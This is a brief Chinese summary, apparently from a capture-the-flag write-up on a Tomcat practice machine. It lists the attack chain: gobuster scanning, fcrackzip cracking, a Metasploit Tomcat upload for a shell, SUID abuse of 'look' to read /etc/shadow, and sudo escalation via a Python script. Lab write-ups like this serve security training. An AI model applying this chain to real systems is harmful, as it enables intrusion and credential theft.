
总结
本靶机是个经典tomcat靶机
- 目录扫描工具:gobuster
- zip 破解工具:fcrackzip
- tomcat 后台 getshell:msf 中 tomcat 上传模块
- suid 提权:look 利用 suid 权限读取
/etc/shadow、/etc/passwd - sudo 提权:利用 sudo 执行 py 脚本提权

